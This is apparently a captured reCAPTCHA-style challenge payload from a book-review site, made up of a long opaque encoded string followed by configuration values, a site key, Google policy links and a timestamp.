Qw7l2w5jCn8KJXcO6w7XDrQjCosOPEcOmw5TDpELCiQ/CocKBwpFMwoDDhlPCmcOWFMOAGXnDlsO/[base64]/[base64]/DjcKiNxcMwqLDucKHw73DrxptXMKGw7oKw7dAYMOuIsKOZcK0wp0WLcOPPcKzQcOcwqvCjcK3bTcUMBBMLglUwqJkwrzDtMO+ZcO8aVHDhsOTR2w/RcKEC8KPw6/CksKDNRVWw7/DrTzDjVzDv8OmwoLDjUZOw7MkdmbCm3HCmsK8wrhGPycbJBjDtVbCox7DmcKoSsKywrfCrSF/wobCr8KIEsKZTsKww5dGGsO6QmNeGMKBwppHdHxvO8O3woBNC3QTw47DjkkdwpjCrsKOEcOmRH/DvncYR3vClTBaecOMRcK0KsODw6bDqcKZDQ4WXsKyJS3Dm8K6wpE/PU0kRcK3JRVRwqXCscKKRMKrIsKMw7zCs8OxHMKXR8KDw6LCq8OXwo9gw4XCi3Y1ayJRTcKuWsKcSkLDl8O+wohTXyFWwpzDlsOlW8Kic2fCosK6MF9swoFeTMKPE8ONwpQzw6l4EsOPwrsqwpYFwobCg8OxChZaIMO/ZmrChX/Dl8OFwrJswoVPwp0/w5jDmMOHw7/CtyXDtE/[base64]/Cu8KXw4nCp8OAFwhrw5LDisOJw5JnA8K3FlHCosO5w5xEwq09VGTDhcOkEGFCMifCqzTCl0RtwoUVwolFMsOowoIjW8OHw7Vda8Oxw45JPXMLahV0wp/DhylKKC3CulBOXcOWSgNxPkZbIgljY8K0w4DCo8KjwrYvw4UfMMKaf8OXw7hZwrPDjcK5KSgMTzzDn8OHwp9nUcOMw6jCnnZNwpnCpDHCk8O0AMOPw5E5G10LdQcHwpZRYh/Dk8KKPMOjeMKZYMO0wrzDmcKZV1VdJwDCoMONEHbChXjDmi8Zw6cbGcOSwph6w6HCjktjw53DqcKHwo54CcKJwovCs2fDoMK9w5RlKg0NwprCpcOlwpnCtBQldT8VEUPCh8K2wrPCjMOywplYw54Ow4fDi8Olw7oLb2/[base64]/DkjcQTmvCtjUFw4s2ZFdPDMK+wpHDuMKhw67CpGnDm1jCqVNFb8OSU8KbwoFNHGHDnl1Dw59NwozCtDJTwqXCknHDvH0YXinDrCLDsit4w5gNRsK9K8KEDkXDuMKUwqbCpcKMw7bDtcKNWsKFSsOAw555wpPDjcOFw5EjwoDCscKMCGXDsyc6wo/DlwjCnUbCosKRwpArwoDCl2zCsiVIOMOgw67CgMODHB3CssKHwroLwovChz7Cg8OcL8OYwoLDp8KJwoUBHcOUJsO4w6XDhhLCt8O2wp/CmBPDvTICIsOgYcOJBMKdwolkw7LDum00S8Oxw4PChgp8L8Oww5fDo8OON8K1w7vDtMO6w5B2YiR2wpcSD8KxwpnDmR4+w6vDsXTCsgbDtMK4wp4JdcKTw4JHcy0Ywp/[base64]/CsOaaB3CgTUdw7UmKlfDtsO4ZsKfHER3RsKcCW5LwrUPw5jChcOCexHCp3J2w6TDq8OtwpgGwrPCrMOuwqfDqU7DiRBUwqbCg8OowoUVJWp8w6FCw60Rw4TDqVp1ckHClwLDixRJJR4TM8O1Y0kzwp9mXz5lZQ/[base64]/Sw7DiCddC8KUw7zCljpaeHrDmDzCsMKhwqgmwrkYBBxGV8KzwrNww71gw6NxZAUcbMK1wrtNw4zChMOoK8KQXwF/MMOWHhRvVBrDksOPG8OzGMOwAMKXwr/[base64]/[base64]/DhhfDkcOKw7PDoMKSX8KDw5fDpScrHsKbw5dhPkUVwpjDqxTDu20pGVvChjHCm0pCEsOoEBEQwrg5w5ZVwqzCrxfCjQzCv8KGQFhAZcOXYwnDs2sqew40wrHDgMOUBS9gScKLScKQw7Ydw5bCo8OTw6ITYy1IDwl3CcOaNsOvfcOmXgfDmlrDjC/Dq25VQh0jwrNwNlHDhmBLBcKlwqcFaMKHw5Zqw6hsw4XCvMKVwr/DoxbDomHCkxhew4JzwrnDo8OBwpHCln0AwoXDkErCusKaw4waw7DCnWbCqxFXXWNZPQnCg8O2wq1bw77ChVHDtsOKwqgiw6HDrMKKA8OAIcOWBxrCsHUqwrLDtcKgw5LCmsO9QcOxYhdAwppxAxnDucKyw7U/w4nDqE/CoUvDi8OwUMObw7M5w4p+AUbDsU/[base64]/CmMOOwofChsKuBMOaw6/[base64]/Ch8Kxw7HDnHXDtFjDj0ZAwrjDkWPDh8OMfcO3dyN9PWvCrMKRwoo/[base64]/CosOPSMO4SMOIS2HDscOuw7bCl8ODLCDDowJNw6gVwrDDvcKCwrEMwr9nwpbDkMOswp0mwrkEw6wKw7/CoMKVwpXDmwfCu8O5IGLDkEvCliHDjnjCu8O7EMOgP8OMw7fCtMKCaizCrsOjw544bm/DlcOyZ8KIdMOaZcOoTEnCjgvDlj7DszZPfmgGd2Mgw7InwoPCiRTDpsOzUm4LFi/DgsKtwqcfw7FjZVjCjcOIwpvDoMO4w7LCpCvDrMKOw5spwqXDhsKFw6B0KhLDq8KKKMK6DsKjU8KZMsKte8KvWSl6Oj3CoEbCgsOvYnnCo8KHwqvCgsOvw4zDpBvCsB9Bw6HDhl02VhbDgmQ3w5fCmT/Dpg4uIxDDkAYmDcK2wrgRHnjCm8OhMsOQwpTCosKmwpHClMKYwqZbwoYGwp/Dsw51AG8yf8Kaw4xww715woUVwrDCmcOaEsKrJcOubE93V3IdwpVdKsKjPMOjcMODw4YNw4F0w5PCsRJQcsOhw7nDh8OUwrAuwp3Cg3nDpcO1fcK7P3w3U1zCrMOww7nDi8KGw4HCjhnDn0gxwqkBVcKcwpjDuHDCisKiaMKJdBfDocO4fm5WwrDCr8KvbGvCuzA/[base64]/CisKHV8KFw5vCl8K0w4JZwro6FcKUGHHDpsK7w4fCssODwqAEMsKfWC7CssKMwrnDonpYAcKEIgbDh1TCn8KjBUs+w5JAMMO5wrHCoHkxLU53wrXCvlTDjcKVw7/CqSDDm8OpNDHCrlg5w7N8w5zCm1bDjsO/[base64]/DvBfCmMODJ27CjMKjbwnDp8OWw4wgZMOUwq3DgVHDv8OubsOTUcO/[base64]/[base64]/[base64]/CqcO3wqrCvA0Vw7Z5d8OFwrvDiMKafsO6w4tRw6nCgEIPOQIBRFRkMkPCoMOQw6pvX2TDoMOHHkTCgmJmw6vDnsKcwqrDi8K8YD4tIBNSEUkKSE3DoMKYDjwdwofDsQ7Dq8O4OXpZw5gnwoRaw5/CicKpw5cdT1RXP8O1TAcPwo4qU8KGeRnCmMKtw7lVwr/DocOJUMKjwqvCixLCqiVtwq/DvMKXw6fCs1XDtsOTwpDCoMORL8KdOsKpQcKnwojDisO1GsKJw7nCqcO7wrgdGT/DhHnDmkFDw5JLU8OOwrxYe8Opw7UDKsKDPsOEwqkbw6hAURbCicKabxzDjizChyjClcKaJMO6wrA0wq/Cmk50LUwbwpBWw7Z8VMK3I1LDvRI/[base64]/CsMO5ATPCkTVnAsO3wqBMw5YUw5LCjljDjsKpw6NiB05/woAQw4V7w5N2D31tw4HDqcKPIcOvw6LCql0wwr8ne2VBw6DCqcK2w4Zmw73DnRIpw4zDkwN+fMOUTMOVw7nCq29EwqrDiDsNJQHCiD0Rw7g2w6bDpjs/wrE/Fl/CjcOyw4LComfCkMOHwp8udsKXTsKfaBUuwqjDpirCq8KtYBNJYAIyZT/[base64]/DtMKWw4Jqw5PDmF3DusOxLzp/VhIxw6Q5QMKTwrXDkxkXw7HCq3YofT/Cj8O/w5XDv8O5w4I7w7LCnS1/[base64]/CkcKdwprDjwDCmMKRw4zCuDELJ1cfeB9sDMKrZUkbSRd/LlLCsR7DgmJWwpjDmRMYDsO8woYQwr7CtBDDsg/[base64]/CtcOaw7bCucO1OcKdw4LDqAltDcOgwp5vw54rwpx/F2sjAEAtGMKmwrnDjcKXC8OMwoPDoGwdw4HDjkgJwpt6w4d0w5M4TcOEFsO1w69JacO0w7AuF30JwpISLhgWw6YwfMOQwrfDtU3DmMOXwpDDpm/[base64]/w4zDqkDDthDDjcO8LknDmAfDsVfCnRLClsKSwrAMw4AQU0UEwq/CvVEsw5/DlsOYwobDgF8pw47DhG0vQ0BKw4VxYcKCwqPCtE3DvGnDnsO/w4MAwppyecOnw63Cugxqw6F/AmUBwrViMwx4Z2Z2w51GcMKENMKXJShWWsKrNW3ClELCphXDuMKJwq/[base64]/DrMKsRMKtwrLDnxBjwqnCi0dnw44oFsOxHRHChlLDmUjCqMKqGsOMwrIAe8OeOsKDJsOpNcKOblDCpSdxW8KlRMKEWw0Owq7DkcOxwp0vE8OnG3LDtsKKw77Cl0duecOcwpwZw5IEw7DDsG00FsOqwqZUDcO0w7UHfml3w5nDmsKpFMKTwq/Ds8KUJMKAAiXDjMOYwpZVwrvDgcK9wojDm8KQacOvKCsRw5INZ8KkbMO1RwAKwrczMh/Dm1sLDXkOw7fCqcKDwphRwrTDtcO9ejzCjBnCpcOMNcOLw4PCmE7CqsO6DsOjHsOJS1wiw64HZsOJFcONF8KMw67DugHCu8Kcw64WC8OxNmDCpR8IwocZYMOdHx5cUsO1wqJ4eH7CvzXDnUfDtVLCk2Juw7U5wobDoEDCqDgXw7V0w4TCuQjCosO+V1vDnkjCksOBwp/[base64]/Dl3HDn8O/[base64]/XFPDv8KgRcOQfwXCt8KZwoRFwoTDvMOMw6nDmRvClHzDicKmdwvDoWfDow1Two7CusORw4I3wp3CkMKOS8KswqDCl8KAwpRZacKLw6HDpxTCnGzDrjjCiFnCpMOHb8K1wrzDnsO5wpPDiMOzw7nDi1DDusORDcObLTrCk8OMcsKnwowcXFpyCMKjRsKebiQ/W3vDncKgwq3Cq8OQwr0Ow55fZgDDhiTDlF7DtsKuw5vDo21Kw7ZHXmYtw6XCt2zDlT0/WEbCrl9GwojDnQbCvMK+wonDrzDDmsOjw6Rqw4Q3wrZBwq3DtsOIw5LCnBxpD15qTRwLwonDgcO4wrbCosKNw53Drm3Cnzw2ajlTNcK/JnvCmBUzw7LCg8KpI8OAw4saOsOSwq/Cm8K9w5cWw53DvcOFw5fDn8KEUMKHQj7Cq8KAw7bCmGDDqibDlMOowqXCvgIOwr4cw45vwobDp8OfYxp0SCLDucKCMHPDgcKUw6vCm2QUwqDCiA7DqcKqwqfCvVfCoSoWDVM3w5XDmE/CvTocfcORwosNXSPDuTgqSMKzw63CjUtzwqvDosOVZxvCmG/DkcKkZsOcRVvDrMOpHCgAaGMlVHcbwq/ChhPCjhsZw7LCsAbDnENgLcKzwr3DhmXDkWYBw5fDmsODMRfCg8OrXcKRCHkBQBrDjQ9Awp8iwrnDvg3DqC4QwrHDq8KkQsKANsKaw4bDgcK7w75jBMONDsKMLG7CjzbDrWsPJwrChcOkwoU5UXYmw6bDsC8XfT/CkUoeK8K+X1Rbw5XCvyzCuWsGw6F0wrVzHW7CisK7JQoAUigBw57DmUZhw4zDlcK2R3jDv8KCw6vDmEbDinrDj8KvwrvCg8KJw7oYdcOjwrjCoGzChnTChlLCriRgwrdqw5rDjA7DlAM2HMKlQMKxwqVow49sEwDCmxZ9w58MAcK5EFNHw6V5wppWwo09wqjDp8Oow4/DpcKMw7l/[base64]/DpxvDiwTDlMOGwpLCr8Kbw50jV8Omwq5iNgLDjkjCmWHDkFXDlw4oUVDDi8Kdw63DlcOJwrrCqG1sQF/Cj0UjWsK/w6PDssKiwozCviTDmjsFW2wFdENLdkbCnX/CmcKYwqzCtcKnEMO0wqXDo8OcSHnDu0TDsl3DtsO+JcOHwoLDhMK9w63DosK8CDRNwqVewpTDnFUmw6fCusOWw5UVw6JIwr3Cp8KAfHnDtlLDu8Opwpopw7MzecKqw7PCqmLDl8Oyw7/DhMO2UCDDlsOfw5bDgAPCqsKeADHCpC0xw4nCgsKQwp05G8Kjw6bDl2dZw5FNw7PCgcODS8OEPm/ClMORZFrDtHkTw5rCohkVwpJZw4YBFGXDh2oUw4ZTwqprwq58wp0kw5NqFBHCvE/Cm8Odw6PCq8Kawp0Kw6VOwr5owqLCo8ObIQERwrsWwq5IwqPClEfCq8K2acKHcFfCkXMyecKcXw0HD8KAw5nDig/CgFcXw6Vqw7TDr8K+wpZ1YsK7w6Mpw5QFIkcMw5FsMyAgw7XDqzzDvsOHF8OAAsO/G2UKXgA2wrnCkMOxwplHXMO0wrQ4w5cKw53CscOZGHdkLVDCmcOaw5HClx/DocORTMKDOcOEWkPDtMK7esO7K8KFRybDrhU6KmjCoMOdPcK8w6PDmsKYPcOJw44Xw6scwqLCkB1/ZQfDkW7CqRxEE8OnK8KeUsOebsK3LsKiwq4xw4fDlyDDisOQQMOpwrPCvWnCh8OBw6gVLVgswpopwpjCuVrCixbDvDgracOjEcKSw6ZFBMOlw5xjRULCoFY1wpLDiALCiFVxSg3Cm8OCEMO8HsO2w5oBwoAiacOBO0hswpjDrMO6w4bCgMKhFUIKDsK6bsK/w4DDs8OvPMKhG8K0woxaEsKzc8OfcMOtJcO2bMOJwqrClzxKwpF+IsKwUHsoP8KCwo7DoQPCtGlNw7zCgWLCnMKzwofDhCvCtcKXw57DssOyeMKBEgLCu8KZMcKVXAQPADB7aFrCu1pvw4LDp1/Cv2HCssOFKcOPKRQzKmHCjMKLw5QkWx/CisOnwo7DicKrw5wEMMKewrVzYMKeHMOdXsO6w4DDtMOsLWXDrGN3FHIjw4Z8N8OBa3tZasOCw4/ClMOYwqQgMMOCw6DClyB4wr7CpcOLwqDDiMOzwoRvw73CkXbDozjCk8KvwoXCj8ONwpbCq8Okwq7ClMKQRWAHF8KPw4llwrYETjnDiFLDosKqwo/CmsOaOcKXwrDChcO/[base64]/DlAxEwoPCqBh9woHDrDwXDsK/Z8OEOEzCssKywojDlSLDlVUBAMOUw7fDn8OqJRrCocK8BsKCw4QOeFbDnVogw6DDrW8Ww6J2wrRUwo/Ds8KhwqvCnTIkwoLDmwINF8K7OggcW8KgAXNJwqoyw4tpARvDlwDCi8OAwptnwq/DjsOPw6Bew6x9w5RzwqTDs8O8bMO+XCEdCj7Cv8KWwqsNwo/Do8Kfw60aURpXc1Ehw4hhfcO0w5d7SsKzahFawqbCqsOIw7zDulNZwowNwoDCoQDDq3lLDcKnw47DtsK4wqggIFnCqTPDgsOKw4cwwo4dwrYyw5o2w44ORQ7CoDtAezsDMsK/[base64]/DoWzDgsOSXx7DnDlubW5nR8KVADMawpEAwqTDszBjw5vDpcK6w7jCgXQNJsKMw4/DksO5wq9xwp4pNj8IXSjCpgfDmnLDtFnChMKbBMKSw4/DsjTCmFsCw5YGEMK+LFnCkcKMw6PDjMKiL8KTaztwwrQgwrQkw6NhwpgCQcKbAgIiBW57Y8OJOFnCl8KzwrRCwrvDvFRlw5owwrQMwplIUWxcGB8NLcOIUlPCp2vDh8O+RHhfwqnDi8Odw6FfwrXDtkMZEhE/w4/DjMKREMOkbcKRw4peEBLCvB7DhTV/wo8pKcKyw7bDrsKHJMK3WCbDhsORWMKUfsKfBGzCqsO/[base64]/DrmfCrRXDicO6PsK5KcK3wprCu8KqCQ5qwrvCvcO6OwV2w4vDrsOtwrfDtcOISMK0TVR1w4glwq5/wqXDnsOJwqQtNm/CnMKiw4N/QA8nwpxiDcKAfATCpgBaW3hUwrJgHMOKGsKyw7cLw558D8KKWjVqwohlwpLDuMKwQ3dVw5fCh8K3worDscORJXXDl1IXw4jDujcOPsO9ORc/V1zDnS7Dl0Zhw5wZZEFtwrxbcsOjbmVMw6jDtQrDqMKRw4J4wrrDqcOewrrCtzQjN8KiwrLCi8K7bcKSXh3CqzzCtXbDsMOsVMO3w60/wrTCsSwqwrc2wpTCuTpGw77CskPCrcKPwr/Dv8KZFsKNYjF+wqTDqR4jMMKMw4oowppbwp9OE0lydMOxw4cKJC1bwoltw57DvS0DWsORJjEGKS/CjWfDmGBAwr0uwpXDvsOwDcObXFVuKcO/OMOAw6Ubwr9bQRXDsB0iNMK5Zj3DmyjDgcOBwo4ZdMOjZ8Onwo1CwrhPw7TCvyxjw5V6wql/dsK5dH1rwpHCocKtEUvDuMOTw4krwpRIwrpCaGfDrE/Dr1nClBo6NRUmEsK1O8OPw4gADEbDocKpw5HDs8KRNmjCkxLCr8OmT8OIZynDn8Kpw5w7w6E2woHCgXUVwpHCrRHDucKOwqJoPDMjw69qwpLDhcOKcBbDpivCqMKXVcOMTUFQwrTDtC/[base64]/[base64]/woZ8LcO4wqfCj3kJwrHCpcOxwobDlgsSD8Kowrw0IgdZM8OGw4nDvMKIwpJ4EjRAw6scwo/CvwfCmBNQVMOjw7HCkVDCi8ORRcO1ZsO9wqNnwpxBMQYuw5/CvHvCnsKaGsKFw686w79AFcOQwoBGwr3DiARUNkkEbzVOw7dFbMKow7FAw5/Dm8Oew4c/w4vDvkPCqMKOwpjDiybDnRIXw7YmClvDqWRow7XDr0PCrjrCmsOhwojCusK8D8KmwqJnw5wYJnp5YFZEw5V5w6fCj0HDq8OgwpfCnsOlwovDmMKrUFRSJQQxA31TJUvDi8KJwrwvw41jP8K8RcODw5nCv8OlF8O8wrHClFoOAsOlFGHClwF/w5PDjT3Cn14bXcOww4Qsw7HDukN8aAzDiMKxw48QDcKSw5rDuMODUcOuwp8HfxzChUnDnQV1w63DsWhsRcOeA2LDulxdw7JVKcK1F8KCasK/ZlhYwoATwox3wrcvw5tow4fDoA0jRXAQFMKew5peHMOvwpjDmMOeEsK1w6nDuWJmPMOvSMKdYnzCkjRWw5dYw6jCojlJSCkRw4TCk3h/wrZtAsKcesOCI3sqMQA5wrHCjXVRwovCl3HCsEPCqsKgdHfCoAgFP8OTw5Ytw6AsKsKiCBANFcKoacKawr9hw7kpZRF1UsKmwrjCp8OTecKpMzDCv8K2EMKSwpfDsMOMw5sXw6/DjcOowrtUUjQnwrXDpcO5QFDDmMOjQMO2w6EHQ8ONfXdMbRjDnsKoW8KiwpLCssO3WFDCoSnDk3fCgxpQYMOXBcOvwrHDnsKlwrN4wox6Sl5kHsOgwpswF8OBaRzCoMK1cFDDsxoZWX5dKlHCpcO6woo9Kx/Cl8KKZn3DkATDg8K+w7ZTF8O7wr7CtcKcaMOoO1XDv8KSwp4MwojCl8Kdw6TDvV3ChHA6w4cSw58Yw4XCnsOBw7zDlMOvc8KPMMOfw6RIwrjDkMKowqBRw7/CqQBOJMKBI8OFcmTCsMK2DF7Ch8Oqw4oPw6t5w48VecOMacKgw7wpw4rCqVPChcKvwrPCqsOGCCsww4ZTb8KJK8K5ZsKoUsOiby3CoTYhwpPDv8KawqvDvxdOccKVa18NUsODw4B9wrx2JFvDrARFw7xDw43CiMKYw4YLA8O+wpzCisO1dD/CvMKiw4ZIw4JKw4QFP8Ktwq4zw512Oj7DpRHCrMK0w7skw4gyw6jCqcKaD8KBeRXDoMKCMMOPATnCvMKrAg7CpXZacEDDviPDhgpdTcOLBMKYwqTDrMK8VsKzwqQqw60LTXVOwrI/w5zCncOKcsKdw7AZwqs9HMKWwrvCgcO1woYPE8OTw7t7wpLCn2PCpsOqwp/DhcKgw5pVEcK7QMKfwo7DiQLCm8KswrBjAQcBLm3Cv8K8EUgLJsOfUDfClcOtwqbDkBcQwo/DpHvCjlHCtAdLJMKsw7XDqFdaworCiwxZwp3CuVHDisKBOTZ/wojDusKRw5/[base64]/[base64]/[base64]/DmyUAR8Kqwp9XA8KTwpwpfXh3w4wcwpgUwprDlcK9w5HDtHJ9w5Eaw4nDhyEqQ8OOwqBHXMKtYnXCkjLDsxsOJ8KaR2PDgiwwJMKuKMKtw4zCqQbDiHIDw7sswqdVw4tIwoTDlMKvw4/DucK6JjvDhjo0f0lQLzIGwokFwqEfwpUcw78uGBzCmiPChcOuwqsww7lww6fCq1w5w6LCrH7DoMOPw4/DpgnDpBLCscOaLT5ENcO4w5p/wq3CnsO/wowowp15w48NWcOcwqnDucKgKnzClMOhwqBow5/DkyNbw7zDgcKDf0ElUU7CqGJvccOTZGLDv8KtwqXCnSvCpcONw7DCk8KQwrZPYMKWR8KVHcKDwoLDlkRkwrRXwqfCtUUOCMKIR8KychDCnFsZfMK5wqvDn8OpMg4eKWHCkRjCuUbCrTkjH8OeG8OZUTHDsXHCuS/DkkzDmcOEcsKYwo7CsMOkw69UeifDjcO2HcOxwpPCm8KSPsOxZWwKYHTCq8ObKcOdPEwyw7h1w5HDgRQ4wpbDqsOrwr5jw4IUSSM8HAYXw5lzw4/Dsl4lQcOuw4fDpwxUOgDDtnFJLMKrMMOPeRXClsKFwrQuA8KzDBdAw4cZw5nCgMOsJznCm0fDosKMAlUJw77CisKYw7jCksOiwpjCon4jw67ChifCrsOVOHldTwUIwpDCsMOQw6nDmMKHw48DLAtHUxg7wp3CpBbDigvCq8OuwojChsKqU23DqmXChMOpw4/DhcKSwqwnPjvChDoRHXrCn8ODAUHDhg3Dm8OUworCnEwxVRtrw73DlUjDgRBaMk9ww53DsBBSSD59NcOdRsOUGi/Dj8KbAsOPw6she3Zaw6nDucO5C8KqDAwKR8OWw6zCnUvCpA8ww6XChsKNwr3DscOtw4rCj8O6wrgGw7PChcOFEsKhwonCphZ/wqgWcnTCp8Kcw57DrcKZDsOibkzDt8OUaR7DpGbDrMKBwqQXKsKEw5jDtgvCiMOZUgZeD8OKbcOuw7DDtsKpwrtSwprDvXc8w6DDqMKOw7FLFcOXDsOpU07CicO/DcK7w6UmL0Vja8KOw4RKwppGAsKAAMKNw7bCkSXCq8K1KsOCSSvDjMOracKiLcOlw4xIw43ChcOcWzR4bMOKSQQCw4t7w6dVRApdZ8OyaB5uQMKoNiHDoGjClsKow69ww5bCkMKYw4XCucKyYiw2wqhIYcKqASHDq8Kkwrh3ZlRNwq/CgxfCtgUbKcOOwpNQw71JRMKCWcO/wp7DgGw2dixPUG3DkgDCpnbCl8OIwrrDgsKINcKoAVkRw5/DlSJyGcKgw4vDlk0pMBjClSZJwoksIMKkAjnDv8O3CsK/[base64]/DgcOJwrLDp3pvw6nChF4Rw5rDiBwmwpnCnF9ywp5+BAvCskbDncOFwoLCmMK6wr9Ww4TCjMKcX0TDvcKHX8KRwq9Rw7UHw5LClz0owrAXworDsQwSw6/DsMOHwoFFRwDDuXAUw5HDlWzDu0HCn8O9NsKOdsKvwrHCvsKHworCmsObD8KVwo7Cq8KIw6pow6JvaRoUYWkveMKUWiPDlcK6f8Kjw5BHDgkowpd7IsOANMK2T8O7w50Pwqd/QsOswrRjL8KBw50/w7xTWsKkA8OOX8KyOWdawoHCh0LDtsKgwpPDjcK7RcKLHDUKEgtrdQV+w7AEAmLCksOGwrsSfEZfwq1xAmzCtMKxw5rCkU3Cl8K9ZMO0f8OGwok9OMOoaScIcG4nUm/DrgvDlsKlJsKmw7TDrsKfUBXCgMO+QgfCrcKNKCMTCcKHY8OjwoHDlyjDpsKawrjDoMOGwrvDjnxfBjwMwqslWxzDncKSw4gew5UGw5kfw7HDi8KKMy8Pw4tfw5HCh0PDqsOcCMOpIMOmwo7CncKDYXRlwpANbmg4RsKjw5/Coy7DscKuwqM8ecKHDgMVw73DlHnDnAjChmXCh8O/wrdje8OEwrvDsMKeZcKCw6Nhw47CtirDmsOEacKQwrs0wp1YexkewpDCq8KFVGZtwpNJw6zCl0Npw7UiFhEWw5p8w4HDk8O6GkYVay3DtMObwpMwQMKwwqjDgsOxFsKfZsOTLMKUMyzCi8KTwqrDhsOFBT8mSl/Cv1h/wqXCkyzCtcKgG8KTC8ONchp2AsKew7LDucK7w4gJJcO0V8OEXsO/AcKCwqkewqwQw6rCl08FworDnX92w6zCszJlw4rClm9jKHByYMKWw6ASB8KBPMOqasKHXcO/SHcqwop7KQjDgMOpwo3ClWHCrGJOw7dDF8O1PMKFw7bCqFZLV8O0w6PDqic2w5HCk8OYwoFvw4jCk8OFMzDDkMOpFnM+w57Dh8KDw7IRwpcuw4/Dpl58w4fDuHp4w4TCl8OYP8KDwq4MWMO6wpF8w6Qtw7/DtMOgwo1CDMOlw6nCvMKhw5o2wp7CiMOtw47DsV/CkjErHh7DmWBrQTx+H8OCWMOaw71AwpV8w6DCiCVbwqNJw4zDqgfDvsOPwprDtsKyUcO5wrgLwrF+PWBfM8OHwpEAw4DDq8O5wrDCqEbCrcOxDGFbRMKXKkFneAJldSHDt2ROw7/CuDUILMKNTsOew5vDjA7Cj04kwqENY8OVUxRqwrhQDXjDp8O0wpNpwowESEbCqy8OecKkwpB6DsO+KhLCj8KKwp7CrgrDjcOawoV0w4J2QsOFZsKOw4TDmcKYSDvDm8O3w6HCjMKVNhjDukTCo3ZXwroXw7XCjcOPaU/[base64]/DrCZkSH3CqHJFwqzCnDc/XsKuD8K9W1nDiE/CpU44bcKkO8OMwp3Dh2YHworCtcKawrpCYiXCmlBiMWHDpjoQwqTDhlTCuD7CrHhcwqgqwo7CjjxyEHBXVcKOLDNxR8Oyw4MUwr0vwpQswqYlMzbDjgQrFcOaQ8OSwr/CksOiw6rCiWUECMOYw5ogdsORKEhmU3wUw5pDwqpAw6zDksKzKMKFw7zDkcOSHUELYAnDoMOhwoF1w4dYwoDChxzCqMKOwpUkwobCviPCkcOvGho/FFbDrcOQfyo8w6bDpDTCvsOMwqBkKX9+wqA/[base64]/DjkDCng0Rw6HDicOWZ8OMIkYswroWwr3CtMKcwq3ChsKrw6LCocOtwqMvwpQvJSQowrhyVMOIw43DhzdkPjctdcOAwr7DhMOTKWPDgE3Dtwd7FMKTw7bDt8KGwpfCgmA3wprCscOnVcO3wrE/CxTCgMO2blo7w43CtE7DuSRZw5h+LU4eFmPDoj7Cg8K+LlbDssKbwptTRMOgwp/ChsO2w4TCvMOiwpfCtW3DhEbDk8O6L2/Co8OmDwbDhsOaw73Cs0nDi8OSPD/[base64]/CgG5jw4XDrcKHA8K0JQXCvTbCgyJ1w4JcwoIkF8O5TntRwozDjcOLwrnDj8O6wobCncOjccKteMKswpPCmcK5wofDiMKxKcOzwps4wp1GXsOVw67Ci8OhwprDqMK7w77Drjo2wrrDqn9rUwDCkgPCmlwVwr7Cg8ObQcOxwoPClcKZw7ZIAlPCpzzDosKqwo/CiG5LwpwFTsKyw7rCj8Kww6nCoMKiD8O7GMKXw7DDicOSw4/CuRjCiREhw4zCuyTDkVRZw6DDo01awpbCmEE1w4DDtmvDiHXCksKaJsKsScOgZ8KfwrtpwonDi07CqcOow7oLw6BePxIDwpJ8EWtZw6c8w5Rmwqsqw4DCt8OybcKcwq7DusKHfMOYJwFEPcOZdg/Dry7CtTLCrcKkX8OtD8ORw4oiw5TDthPChcOawobCgMOSSlUzwpM7wrLCrcKLw7d8D3EWW8KTUi7CuMOSXH/DpMKMW8K4THHDnTYKXcOLw6vClDLDpMOXcmBNw4FQw5QHwqhZXl0ZwoYtw6bDklEFI8O1RsOIwoNJLhpkHULCkC59wpPDoifDosKVbmHDjsOsLMO+w7jDl8O9HcO+OMOhPyLCv8ODMzJEw7o/dsOXPcO9wqrDuicfJULClhcpw4ovwogXTlYsM8KCJMKdw59Zwr8Lw7FVLsK5w6knw7VUbMKtVcKTwp4hw7LCgMOONlEUNjHCh8KPwoHDhsO1w6vDucKcwr95LnTDoMOEYcONw6rChx5KYMO/w4JPPkDDrMO8wrrDoxnDv8K2bjTDsgvCp0ZCccOzLi/DnMObw68JworDkmwmFCoeH8OpwrlPZsOxw7dBeADCicKlRRXDuMOuw7cKw6bDm8KYwqlZexZ1w7LChil3w7NEYXYRwpPDsMKjw7vDi8Kcw7sqwrrClXUswp7CjMOJJMOnw7I9YsOrK0LCgEDCosOvwrzCuk4ebsO9w59QIkAXVFjCscOUZ3zDncKqwqdUw7Abb3/[base64]/DjBlgBsOHdxgaP8O1H1vCtS3CnTo/wpVnw4zCksK+wqthwpzCsBhLNkBvwpXCgcKtwrDCql3ClBHDgsOUw7QZw4bCsF9AwozCqVzDtcK0woXCjlsKw4p2w595wrnCgW/[base64]/Dh8K7asK+R8OHw63CtW1XwpHCtQnDr8KTwpXCksK9OcK7Mh0Lw5nCmmR1wp0WwqxtGG9EQVDDgMOtwo9ycy5Zw4vCpQzDiBzDvBYkGlFbdywBwpEuw6/CjMOUwo/Cs8Kda8Ohw6NEw7oYwoU/[base64]/KklIbsOxwrPCgMO6XcOmd8Kpw7bCkMKVe8ODQ8KOwpAwwrgbw53CpMKXw78vwrVnw5/Dm8OACMKAWsKZaDjDkMOPw7UsC1DDtsOPB1bDpjnDs07CinMTUwzCqg7Do1hQKkBkR8OaNcKbw7x4H0HDuAdOJ8KwdmhSwocpw7TDmsKgN8O6wpDCn8KBw6Few6xfJ8KyFmLDr8OgdsOjw7zDrwTCk8OdwpMaAMOtOjnCiMOJDldmD8OCw6/Chg7DqcKeBhAMwpbCuVjCi8OLw7/DrcOfQ1XDq8KlwpLDv3PCmHJfw7zDk8KCw7kMw60Ew6/Ck8O4wrzCrnzCgcKYwqDClVRAwrRBw5U6w4DDk8KNbcOCwowIecKPYsKkVkzCmsOJwqVQw7/DkGfDmwc8bk/[base64]/KcOxwpvDusKgwoFGwoLCssKidAjChU1QRQEbKsO2w6J7wqfDinrDssOVVMKAYMK0G05vw55PLS5oGlUNwp1vw5LDj8KuKcKqwq/DjgXCosKAN8KUw79Hw44ew4oIL3FoaFjDpztRIcKIwq1wNQLDgsOhIVpWw7tXd8OkKsOcdycsw4cvDMO/wpXCqMOHZEzClsOJES8OwosQ\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CPn+ehkalEPF3qFPakvoSOvwCowq5tl3YV+G+Zd7PXs\\u003d\x22,1,0,null,1,1768902128313,